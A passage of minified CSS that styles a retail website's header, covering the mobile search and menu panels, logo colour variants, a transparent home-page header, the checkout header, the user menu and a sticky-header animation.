cubic-bezier(0,0,0,1);transition:all .4s cubic-bezier(0,0,0,1);width:100%;z-index:9}@media (max-width:767.98px){.cc-header-main .cc-content-search-mobile:not(.cc-everOpen){-webkit-backdrop-filter:none;backdrop-filter:none;background:none;opacity:1;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}.cc-header-main .cc-content-search-mobile:not(.cc-everOpen).cc-open{-webkit-backdrop-filter:blur(.625rem);backdrop-filter:blur(.625rem);background:rgba(0,0,0,.2);left:0;pointer-events:auto;-webkit-transition:all .4s cubic-bezier(0,0,0,1);transition:all .4s cubic-bezier(0,0,0,1);z-index:20}@media (max-width:767.98px){.cc-header-main .cc-content-search-mobile:not(.cc-everOpen).cc-open{-webkit-backdrop-filter:none;backdrop-filter:none;background:none;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@media (min-width:768px){.cc-header-main .cc-content-search-mobile:not(.cc-everOpen).cc-open .cc-content-search{left:50%}}.cc-header-main .cc-content-search-mobile.cc-everOpen{display:block;z-index:20}@media (min-width:768px){.cc-header-main .cc-content-search-mobile.cc-everOpen .cc-content-search{border-right:0;max-width:none}}.cc-header-main .cc-content-search-mobile .cc-content-search{background-color:#fff;height:100%;padding:0;position:relative;-webkit-transition:all .4s cubic-bezier(0,0,0,1);transition:all .4s cubic-bezier(0,0,0,1)}@media (min-width:768px){.cc-header-main .cc-content-search-mobile .cc-content-search{left:100%;width:50%}}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-icon-search-button{display:block}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input{margin:0}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input-wrp{padding:1rem 3.5rem 1rem 1rem;position:relative}@media (min-width:1200px){.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input-wrp{padding:3rem 4.5rem 1.5rem 1.5rem}}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input{background:#f2f2ee;border:none;border-radius:0;color:#000;height:1.875rem;margin:0;padding:.25rem 10rem .25rem 2.5rem;width:100%}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input:focus,.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input:hover{border-color:#ccc;-webkit-box-shadow:none;box-shadow:none}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input::-webkit-input-placeholder{color:#000;opacity:1;-webkit-transition:all .15s ease-in;transition:all .15s ease-in}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input::-moz-placeholder{color:#000;opacity:1;-moz-transition:all .15s ease-in;transition:all .15s ease-in}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input:-ms-input-placeholder{color:#000;opacity:1;-ms-transition:all .15s ease-in;transition:all .15s ease-in}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input::-ms-input-placeholder{color:#000;opacity:1;-ms-transition:all .15s ease-in;transition:all .15s ease-in}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input::placeholder{color:#000;opacity:1;-webkit-transition:all .15s ease-in;transition:all .15s ease-in}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-icon-search-button{left:1.625rem;position:absolute;top:1.25rem}@media (min-width:1200px){.cc-header-main .cc-content-search-mobile .cc-content-search .cc-icon-search-button{left:2.125rem;top:3.25rem}}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-icon-close-search-button{position:absolute;right:1rem;top:1.25rem}@media (min-width:1200px){.cc-header-main .cc-content-search-mobile .cc-content-search .cc-icon-close-search-button{right:1.5rem;top:3.1875rem}}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-input{height:2rem;min-height:2rem}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-icon{color:#000;display:block;height:1.5rem;padding:.125rem;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1.5rem}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-suggestions-wrapper{height:calc(100% - 4.8125rem);padding:0 0 2rem}@media (min-width:768px){.cc-header-main .cc-content-search-mobile .cc-content-search .cc-suggestions-wrapper{padding:0}}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-suggestions-wrapper .suggestions-initial{max-height:100%;overflow-y:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-suggestions-wrapper .suggestions-initial::-webkit-scrollbar{display:none}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-suggestions-wrapper .suggestions{max-height:100%;overflow-y:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-suggestions-wrapper .suggestions::-webkit-scrollbar{display:none}.cc-header-mobileMenu{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;background-color:#fff;color:#000;height:100%;justify-content:flex-start;max-height:100%;overflow-y:hidden}@media (min-width:768px){.cc-header-mobileMenu{border-right:.0625rem solid #ccc;max-width:28.125rem}}.cc-header-mobileMenu-header{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:space-between;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;border-bottom:.0625rem solid #ccc;justify-content:space-between;padding:.9375rem 1.25rem;position:relative}@media (min-width:768px){.cc-header-mobileMenu-header{padding-bottom:1.5625rem;padding-top:1.625rem}}.cc-header-mobileMenu-header-icon{height:1.625rem;width:1.625rem}.cc-header-mobileMenu-header-title{font-size:1.125rem;font-weight:600;line-height:1.375rem;text-transform:uppercase}.cc-header-mobileMenu-header-logoIcon{height:1.5rem;width:6.6875rem}.cc-header-mobileMenu-header-logoIcon:hover{opacity:1}.cc-header-mobileMenu-body{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;overflow-y:auto;padding:1.5625rem 1.25rem;row-gap:1.5625rem}.cc-header-mobileMenu-body-item{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:space-between;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;cursor:pointer;font-size:1.125rem;font-weight:400;justify-content:space-between;line-height:1.375rem}.cc-header-mobileMenu-body-item.cc-highlight{color:#d40001}.cc-header-mobileMenu-body-item.cc-showAll{font-weight:600;text-transform:unset!important}.cc-header-mobileMenu-body.lv1 .cc-header-mobileMenu-body-item{font-size:1.125rem;font-weight:600;line-height:1.375rem;text-transform:uppercase}.cc-header-mobileMenu-body.lv1 .country-selector-icon{border-bottom:.0625rem solid #ccc;border-top:.0625rem solid #ccc;padding:1.875rem 0}.cc-header-mobileMenu-body.lv1 .country-selector-icon .cc-language-switch-image{border:.0625rem solid #e5e5e5;height:auto;margin-left:.3125rem;width:1.9375rem}.cc-header-mobileMenu-body.lv2 .cc-header-mobileMenu-body-item{text-transform:uppercase}.cc-header-mobileMenu-body-arrowIcon{color:#ccc;height:1.3125rem;width:1.3125rem}.cc-header-mobileMenu-body-mainCategory{border-bottom:.0625rem solid #ccc;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:.3125rem;padding-bottom:1.875rem;row-gap:1.5625rem}.cc-header-mobileMenu-body-link{font-size:1rem;font-weight:400;line-height:1.25rem;text-align:start}.cc-header-mobileMenu-body .cc-menu-item{display:-ms-flexbox;display:flex;margin-bottom:.6875rem}.cc-header-mobileMenu-body .cc-menu-item-link{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:space-between;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;border:0;justify-content:space-between;-ms-flex-positive:1;flex-grow:1;font-size:1.125rem;font-weight:400;line-height:1.375rem;padding:0}.cc-header-mobileMenu-body .cc-menu-item-2{position:relative}.cc-header-mobileMenu-body .cc-menu-item-2 .cc-main-navigation-link-2{text-transform:uppercase}.cc-header-mobileMenu-body .cc-menu-item-2 .cc-content-items-3{display:none}.cc-header-mobileMenu-body .cc-menu-item-2.cc-menu-item-parent .cc-menu-item-link-icon{background-color:#ccc;height:1.3125rem;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 13 23'%3E%3Cpath fill='none' stroke='currentcolor' stroke-width='1.2' d='m.426.44 11.33 10.515L.426 22.424'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 13 23'%3E%3Cpath fill='none' stroke='currentcolor' stroke-width='1.2' d='m.426.44 11.33 10.515L.426 22.424'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.3125rem}.cc-header-mobileMenu-footer{-webkit-align-content:flex-start;-webkit-align-items:flex-start;-webkit-flex-direction:column;-ms-flex-line-pack:start;align-content:flex-start;-ms-flex-align:start;align-items:flex-start;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;border-bottom:.0625rem solid #ccc;padding-bottom:.3125rem}.cc-header-mobileMenu-footer,.cc-header-mobileMenu-footer-link{display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.cc-header-mobileMenu-footer-link{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;-webkit-column-gap:.875rem;-moz-column-gap:.875rem;column-gap:.875rem;padding-bottom:1.5625rem;width:100%}.cc-header-mobileMenu-footer-icon{height:1.5rem;width:1.625rem}.cc-header-mobileMenu-footer-iconNumber{position:relative}.cc-header-mobileMenu-footer-iconNumber .cc-icon-number{background-color:#d40001;border-radius:.5rem;color:#fff;font-size:.625rem;font-weight:600;height:1rem;line-height:1rem;position:absolute;right:-.375rem;text-align:center;top:0;width:1rem}.cc-header-mobileMenu-footer-label{font-size:1rem;font-weight:400;line-height:1.25rem;text-align:start}.cc-header--banner,.cc-header-bar{position:relative}.cc-header-bar{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;padding:1.25rem 1rem}@media (min-width:1200px){.cc-header-bar{padding:1rem 1.25rem}}.cc-header-bar .cc-logo-black,.cc-header-bar .cc-logo-white{display:none}.cc-header-bar .cc-header-userMenu .cc-headerBar-link{background-color:hsla(60,13%,94%,.5);border-radius:50%;padding:.25rem}.cc-header-bar .cc-icon-world-small{height:1.5rem;width:1.5rem}.cc-header-bar .cc-headerBar-logo{color:#d40001;height:1.5rem;position:absolute;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:6.625rem}.cc-header-bar .cc-headerBar-logo-svg{height:100%;width:100%}.cc-header-bar .cc-headerBar-logo-svg:hover{opacity:1}.cc-header--editorialMenuNoCommerce .cc-header-bar .cc-headerBar-logo{height:2rem;-webkit-transition:none;transition:none;width:8.875rem}@media (max-width:767.98px){.cc-header--editorialMenuNoCommerce .cc-header-bar .cc-headerBar-logo{height:1.4375rem;width:6.625rem}}@media (max-width:1199.98px){.cc-header-bar .cc-headerBar-left{-webkit-flex-direction:row;-ms-flex-line-pack:center;-ms-flex-align:center;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;-ms-flex:0 0 auto;flex:0 0 auto}.cc-header-bar .cc-headerBar-left,.cc-header-bar .cc-headerBar-left .cc-headerBar-search{-webkit-align-content:center;align-content:center;-webkit-align-items:center;align-items:center;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.cc-header-bar .cc-headerBar-left .cc-headerBar-search{-webkit-flex-direction:column;-ms-flex-line-pack:center;-ms-flex-align:center;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start}}@media (max-width:1199.98px) and (min-width:1200px){.cc-header-bar .cc-headerBar-left .cc-headerBar-search{display:none}}.cc-header-bar .cc-headerBar-right{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:flex-end;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:end;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;justify-content:flex-end;margin-left:auto;min-height:1.5rem}.cc-header-bar .cc-headerBar-right a{-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}@media (min-width:1200px){.cc-header-bar .cc-headerBar-right{margin-left:auto;min-height:2rem}}.cc-header-bar .cc-headerBar-right .cc-header-logo__container,.cc-header-bar .cc-headerBar-right .cc-headerBar-search{display:none}@media (min-width:1200px){.cc-header-bar .cc-headerBar-right .cc-header-logo__container{display:-ms-flexbox;display:flex;margin-left:0;-ms-flex-align:center;align-items:center;-webkit-column-gap:1.625rem;-moz-column-gap:1.625rem;column-gap:1.625rem}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;color:inherit;-webkit-column-gap:.625rem;-moz-column-gap:.625rem;column-gap:.625rem;font-size:.75rem;font-weight:500;letter-spacing:.0625rem;line-height:1.125rem;text-transform:uppercase}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link .cc-icon-text{border-bottom-color:inherit;border-bottom-style:solid;border-bottom-width:1px}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link .cc-icon-text--findstore{border-bottom:0;font-size:1.125rem;text-transform:none}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link--shopatbata{-webkit-column-gap:.6875rem;-moz-column-gap:.6875rem;column-gap:.6875rem;font-size:1.125rem;letter-spacing:0;text-transform:unset}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link--shopatbata .cc-icon-text{border-bottom:unset}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link:hover{color:var(--color-link-hover)}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link:hover .cc-icon-text{border-color:var(--color-link-hover)}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link .cc-icon-world-small{height:1.5rem;width:1.5rem}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link .cc-icon-locator-medium{height:1.25rem;width:1.25rem}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link .cc-icon-locator-small{height:1.25rem;width:1rem}}.cc-header-bar .cc-headerBar-icon{height:1.5rem;padding:.125rem;width:1.5rem}.cc-header-bar .cc-headerBar-icon-menu{stroke:currentColor}.cc-header-bar .cc-headerBar-icon-menu:hover{stroke:#d40001}.cc-header-bar .cc-headerBar-icon.cc-icon-search{display:none}.cc-header-bar .cc-headerBar-icon:hover{color:#d40001!important;fill:#d40001!important}.cc-header-bar .cc-headerBar-iconNumber{position:relative}.cc-header-bar .cc-headerBar-iconNumber .cc-icon-number{background-color:#d40001;border-radius:.5rem;color:#fff;font-size:.625rem;font-weight:600;height:1rem;line-height:1rem;position:absolute;right:-.4375rem;text-align:center;top:0;width:1rem}.cc-header-bar .cc-headerBar-label{display:none;font-size:.75rem;font-weight:500;line-height:.9375rem;margin-top:.375rem}@media (min-width:768px){.cc-header-bar .cc-headerBar-label{display:block}}.cc-header-bar .cc-headerBar-link{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;cursor:pointer;justify-content:flex-start}.cc-header-bar .cc-headerBar-link.active .cc-headerBar-icon{color:#d40001!important}.cc-header-bar .cc-headerBar-customerCare{color:#140000;font-size:.8125rem;font-weight:400;letter-spacing:.08125rem;line-height:1.125rem}[data-action=Home-Show] .cc-header--transparent{background:-webkit-gradient(linear,left top,left bottom,from(rgba(20,0,0,.6)),to(rgba(20,0,0,0)));background:-webkit-linear-gradient(top,rgba(20,0,0,.6),rgba(20,0,0,0));background:linear-gradient(180deg,rgba(20,0,0,.6),rgba(20,0,0,0));border-bottom:0;color:#fff}[data-action=Home-Show] .cc-header--transparent .cc-header-bar .cc-logo-red{display:none}[data-action=Home-Show] .cc-header--transparent .cc-header-bar .cc-logo-white{display:inline}[data-action=Home-Show] .cc-header--transparent .cc-header-bar .cc-headerBar-iconNumber .cc-icon-number{background-color:#fff;color:#140000}@media (min-width:1200px){[data-action=Home-Show] .cc-header--transparent .cc-header-bar .cc-headerBar-iconNumber:hover{color:#d40001}}[data-action=Home-Show] .cc-header--transparent .cc-header-bar .cc-header-userMenu .cc-headerBar-link{background-color:hsla(0,0%,100%,.1)}[data-action=Home-Show] .cc-header--transparent .cc-headerBar-logo{color:#fff}[data-action=Home-Show] .cc-header--transparent .cc-header__search-input{background-color:hsla(0,0%,100%,.1);color:#fff}[data-action=Home-Show] .cc-header--transparent .cc-header__search-input svg{fill:#fff}[data-action=Home-Show] .cc-header--transparent .cc-headerBar-right a,[data-action=Home-Show] .cc-header--transparent .cc-main-navigation-link{color:#fff}@media (min-width:1200px){[data-action=Home-Show] .cc-header--transparent:hover{background:#fff;color:#140000}[data-action=Home-Show] .cc-header--transparent:hover .cc-header-bar .cc-logo-red{display:inline}[data-action=Home-Show] .cc-header--transparent:hover .cc-header-bar .cc-logo-white{display:none}[data-action=Home-Show] .cc-header--transparent:hover .cc-header-bar .cc-header-userMenu .cc-headerBar-link{background-color:hsla(60,13%,94%,.5)}[data-action=Home-Show] .cc-header--transparent:hover .cc-header-bar .cc-headerBar-iconNumber .cc-icon-number{background-color:#d40001;color:#fff}[data-action=Home-Show] .cc-header--transparent:hover .cc-header-bar .cc-headerBar-iconNumber:hover,[data-action=Home-Show] .cc-header--transparent:hover .cc-headerBar-logo{color:#d40001}[data-action=Home-Show] .cc-header--transparent:hover .cc-header__search-input{background-color:hsla(60,13%,94%,.5);color:#140000}[data-action=Home-Show] .cc-header--transparent:hover .cc-header__search-input svg{fill:#140000}[data-action=Home-Show] .cc-header--transparent:hover .cc-headerBar-right a,[data-action=Home-Show] .cc-header--transparent:hover .cc-main-navigation-link{color:#140000;cursor:pointer}[data-action=Home-Show] .cc-header--transparent:hover .cc-headerBar-right a:hover,[data-action=Home-Show] .cc-header--transparent:hover .cc-main-navigation-link:hover{color:#d40001}}[data-action=Home-Show] .cc-header--banner:not(.d-none):has(.cc-header-promo)+.cc-header+#maincontent .cc-component-image-full .cc-component-image-hero{height:calc(100vh - var(--header-height) - var(--announcement-bar-height))}[data-action=Home-Show] .cc-header--banner:not(.d-none):has(.cc-header-promo)+.cc-header+#maincontent .cc-component-image-auto .cc-component-image-hero{height:auto}[data-action=Home-Show] .cc-header--banner:not(.d-none):has(.cc-header-promo)+.cc-header+#maincontent .experience-component:not(:first-child) .cc-component-image-full .cc-component-image-hero{height:100vh}[data-action=Home-Show] .cc-header--banner:not(.d-none):has(.cc-header-promo)+.cc-header.cc-header--trasparentHeader+#maincontent{margin-top:calc(var(--header-height)*-1)}[data-action=Home-Show] .cc-header--banner:not(.d-none):has(.cc-header-promo)+.cc-header.cc-header--trasparentHeader+#maincontent .cc-component-image-full .cc-component-image-hero{height:calc(100vh - var(--announcement-bar-height))}[data-action=Home-Show] .cc-header--banner:not(.d-none):has(.cc-header-promo)+.cc-header.cc-header--trasparentHeader+#maincontent .cc-component-image-auto .cc-component-image-hero{height:auto}[data-action=Home-Show] .cc-header--banner:not(.d-none):has(.cc-header-promo)+.cc-header.cc-header--trasparentHeader+#maincontent .experience-component:not(:first-child) .cc-component-image-full .cc-component-image-hero{height:100vh}[data-action=Home-Show] .cc-header--banner.d-none+.cc-header+#maincontent .experience-component:not(:first-child) .cc-component-image-hero,[data-action=Home-Show] .cc-header--banner:not(:has(.cc-header-promo))+.cc-header+#maincontent .experience-component:not(:first-child) .cc-component-image-hero{height:100vh}[data-action=Home-Show] .cc-header--banner.d-none+.cc-header.cc-header--trasparentHeader+#maincontent,[data-action=Home-Show] .cc-header--banner:not(:has(.cc-header-promo))+.cc-header.cc-header--trasparentHeader+#maincontent{margin-top:calc(var(--header-height)*-1)}[data-action=Home-Show] .cc-header--banner.d-none+.cc-header.cc-header--trasparentHeader+#maincontent .cc-component-image-hero,[data-action=Home-Show] .cc-header--banner:not(:has(.cc-header-promo))+.cc-header.cc-header--trasparentHeader+#maincontent .cc-component-image-hero{height:100vh}.cc-header--white{background:#fff;color:#140000}.cc-header--white .cc-header-bar .cc-logo-red{display:inline}.cc-header--white .cc-header-bar .cc-logo-white{display:none}.cc-header--white .cc-header-bar .cc-header-userMenu .cc-headerBar-link{background-color:hsla(60,13%,94%,.5)}.cc-header--white .cc-header-bar .cc-headerBar-iconNumber .cc-icon-number{background-color:#d40001;color:#fff}@media (min-width:1200px){.cc-header--white .cc-header-bar .cc-headerBar-iconNumber:hover{color:#d40001}}.cc-header--white .cc-headerBar-logo{color:#d40001}.cc-header--white .cc-header__search-input{background-color:hsla(60,13%,94%,.5);color:#140000}.cc-header--white .cc-header__search-input svg{fill:#140000}.cc-header--white .cc-headerBar-right a,.cc-header--white .cc-main-navigation-link{color:#140000;cursor:pointer}.cc-header--white .cc-headerBar-right a:hover,.cc-header--white .cc-main-navigation-link:hover{color:#d40001}[data-action=Home-Show] .cc-header--dark.cc-header--transparent{background:-webkit-gradient(linear,left top,left bottom,from(hsla(30,33%,99%,.6)),to(hsla(30,33%,99%,0)));background:-webkit-linear-gradient(top,hsla(30,33%,99%,.6),hsla(30,33%,99%,0));background:linear-gradient(180deg,hsla(30,33%,99%,.6),hsla(30,33%,99%,0));color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-header-bar .cc-logo-red{display:none}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-header-bar .cc-logo-white{display:inline}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-header-bar .cc-headerBar-iconNumber .cc-icon-number{background-color:#fff;color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-header-bar .cc-headerBar-iconNumber:hover{color:#d40001}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-header-bar .cc-header-userMenu .cc-headerBar-link{background-color:hsla(0,0%,100%,.1)}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-headerBar-logo{color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-header__search-input{background-color:hsla(0,0%,100%,.1);color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-header__search-input svg{fill:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-main-navigation-link{color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-headerBar-right a{color:#140000;cursor:pointer}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-headerBar-right a:hover{color:#d40001}@media (min-width:1200px){[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover{background:#fff;color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-header-bar .cc-logo-red{display:inline}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-header-bar .cc-logo-white{display:none}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-header-bar .cc-header-userMenu .cc-headerBar-link{background-color:hsla(60,13%,94%,.5)}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-header-bar .cc-headerBar-iconNumber .cc-icon-number{background-color:#d40001;color:#fff}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-header-bar .cc-headerBar-iconNumber:hover,[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-headerBar-logo{color:#d40001}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-header__search-input{background-color:hsla(60,13%,94%,.5);color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-header__search-input svg{fill:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-headerBar-right a,[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-main-navigation-link{color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-headerBar-right a:hover,[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-main-navigation-link:hover{color:#d40001}}.cc-header.cc-header-checkout .cc-header-bar{-ms-flex-align:center;align-items:center}@media (min-width:1200px){.cc-header.cc-header-checkout .cc-header-bar{padding:1rem 1.5rem}}.cc-header.cc-header-checkout .cc-headerBar-customerCare .cc-icon{height:1.5rem;max-height:1.5rem;max-width:1.5rem;min-height:1.5rem;min-width:1.5rem;width:1.5rem}.cc-header.cc-header-checkout .cc-headerBar-logo{left:0;margin:0 auto;position:absolute;right:0}.cc-header.cc-header-checkout .cc-headerBar-cart{margin:0 0 0 auto}.cc-header.cc-simple-header .cc-header-bar{-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid #ccc}.cc-header-userMenu,.cc-header.cc-simple-header .cc-headerBar-logo{position:relative}.cc-header-userMenu-container{color:#140000;display:none;margin-top:.9375rem;padding:1rem;z-index:11}@media (max-width:1199.98px){.cc-header-userMenu-container{background-color:#fdfcfb;border-radius:.5rem .5rem 0 0;bottom:0;height:auto;left:0;padding-bottom:0;position:fixed;right:0;width:100dvw}}@media (min-width:1200px){.cc-header-userMenu-container{background-color:#fff;border:.0625rem solid #140000;border-radius:.125rem;left:50%;margin-top:.75rem;padding-bottom:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:11}}.cc-header-userMenu-container .cc-account-button{color:#140000!important;display:block;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;margin-bottom:1rem;overflow:hidden;padding:0 .5rem;text-align:center;width:100%}@media (min-width:1200px){.cc-header-userMenu-container .cc-account-button{white-space:nowrap}.cc-header-userMenu-container .cc-account-button:hover{color:#d40001!important;cursor:pointer}}.cc-header-userMenu-container .cc-account-button__logout{border-top:.0625rem solid #e7e6dd;padding:1rem 0 0;width:100%}.cc-header-userMenu-container .cc-account-button__logout .cc-account-button{text-decoration:underline}@media (max-width:1199.98px){.cc-header-userMenu-overlay{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background-color:rgba(20,0,0,.2);bottom:0;height:100dvh;left:0;overflow:hidden;position:fixed;right:0;top:0;width:100dvw;z-index:10}}@media (min-width:1200px){.cc-header-userMenu-overlay{-webkit-backdrop-filter:none;backdrop-filter:none;background-color:transparent;bottom:0;height:100dvh;overflow:hidden;position:fixed;right:0;top:0;width:100dvw;z-index:10}.cc-header.cc-header-sticky .cc-header-bar{border-bottom:.0625rem solid #ccc;padding-top:.9375rem}}.cc-header.cc-header-sticky .cc-header-bar .cc-headerBar-label{display:none}@media (min-width:1200px){.cc-header.cc-header-sticky .cc-header-bar .cc-headerBar-icon.cc-icon-search{cursor:pointer;display:block}.cc-header.cc-header-sticky .cc-header-bar .cc-headerBar-right{z-index:1}}.cc-header.cc-header-sticky .cc-header-main{-webkit-animation:headerStickyMove .5s;animation:headerStickyMove .5s;background-color:#fff;left:0;position:fixed;right:0;top:0;width:100%}@-webkit-keyframes headerStickyMove{0%{top:-12.5rem}to{top:0}}@keyframes headerStickyMove{0%{top:-12.5rem}to{top:0}}@media (min-width:1200px){.cc-header.cc-header-sticky .cc-header-main 